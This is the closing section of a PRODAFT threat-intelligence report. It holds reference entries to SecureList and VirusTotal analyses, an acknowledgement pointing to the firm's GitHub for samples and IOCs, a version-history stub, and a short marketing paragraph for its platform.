- <span id="page-38-3"></span>[8] SecureList. *A Slice of 2017 Sofacy Activity*. url : [https://securelist.com/a-slice-of-](https://securelist.com/a-slice-of-2017-sofacy-activity/83930/)[2017-sofacy-activity/83930/](https://securelist.com/a-slice-of-2017-sofacy-activity/83930/). (accessed : 02.04.2021).
- <span id="page-38-2"></span>[9] SecureList. *Octopus-infested seas of Central Asia*. url : [https : / / securelist . com /](https://securelist.com/octopus-infested-seas-of-central-asia/88200/) [octopus-infested-seas-of-central-asia/88200/](https://securelist.com/octopus-infested-seas-of-central-asia/88200/). (accessed : 02.04.2021).
- <span id="page-38-4"></span>[10] Virus Total. *062ba92736257f6ec1f16e33a8ae507732ab900404785d5f14b05cf4cecd05c2 Analysis Report*. url : [https : / / www . virustotal . com / gui / file /](https://www.virustotal.com/gui/file/062ba92736257f6ec1f16e33a8ae507732ab900404785d5f14b05cf4cecd05c2) [062ba92736257f6ec1f16e33a8ae507732ab900404785d5f14b05cf4cecd05c2](https://www.virustotal.com/gui/file/062ba92736257f6ec1f16e33a8ae507732ab900404785d5f14b05cf4cecd05c2). (accessed : 02.02.2021).
- <span id="page-38-8"></span>[11] Unix Wiz. *NETBIOS name scanner*. url : <http://www.unixwiz.net/tools/nbtscan.html>. (accessed : 02.02.2021).





#### **Acknowledgement**

We would like to thank our advisors for their valuable guidance and support throughout this research.

The public version of the report will be shared from our github page  $\rm{^{3}}.$  $\rm{^{3}}.$  $\rm{^{3}}.$  The readers can find new samples, IOCs, and new versions of this report from our github page as we will constantly update our page based on new findings.

<span id="page-39-0"></span>3. <https://www.github.com/prodaft>





40 / 41

# **Historique**



Initial draft Updated draft version **TLP:RED version** 

**TLP:CLEAR version** 

**Modifications** 



Today's security professionals face a constant flood of "partially relatable" threat alerts and notifications from multiple vendors. The non-stop flow of unverified alerts creates an extremely demanding workload for security teams.

PRODAFT's threat intelligence platform reduces the time and energy spent on analysis, interpretation, and verification of potential threats. It gives security operatives on-demand insight into threat profiles on an individual basis.

For more information, visit www.prodaft.com





41 / 41